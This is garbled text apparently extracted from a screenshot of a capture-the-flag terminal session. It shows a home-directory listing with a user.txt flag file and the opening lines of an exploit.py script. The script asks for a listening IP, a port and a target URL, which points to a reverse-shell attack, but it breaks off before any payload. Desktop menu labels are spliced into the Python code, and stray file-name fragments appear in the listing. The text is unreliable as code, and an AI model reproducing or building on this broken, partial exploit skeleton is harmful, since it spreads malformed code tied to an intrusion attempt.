 taylor@infinity:~$ ls -la
total 56
drwxr-x--- 6 taylor taylor 4096 Nov 18 08:35 .
drwxr-xr-x 6 root   root   4096 Oct 29 12:20 ..
lrwxrwxrwx 1 root   root      9 Oct 29 12:20 .bash_history -> /dev/null
-rw-r--r-- 1 taylor taylor  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 taylor taylor 3771 Jan  6  2022 .bashrc
drwx------ 2 taylor taylor 4096 Nov  7 13:57 .cache
_pass.txt
-rwxrwxr-x 1 taylor taylor  923 Nov 18 08:34 exploit.py
drwx------ 3 taylor taylor 4096 Nov 18 08:16 .gnupg
-rw------- 1 taylor taylor   20 Nov 18 08:35 .lesshst
drwxrwxr-x 3 taylor taylor 4096 Nov 18 08:20 .local
-rw-r--r-- 1 taylor taylor  807 Jan  6  2022 .profile
-rw------- 1 taylor taylor  632 Nov 18 08:19 .python_history
-rw-rw-r-- 1 taylor taylor   23 Nov 18 08:20 r.sh
drwx------ 3 taylor taylor 4096 Nov 18 08:16 snap
-rw-r--r-- 1 root   taylor   28 Oct 29 12:23 user.txt
taylor@infinity:~$ cat exploit.py
import sys;
import os;
import base64;
Devices
def main():
        listening_IP = None
        listening_PORT = None
Network
        target_URL = None
Browse Network
        if len(sys.argv) != 4:
                print("Error. Needs listening IP, PORT and target URL.")
                return(-1)
Desktop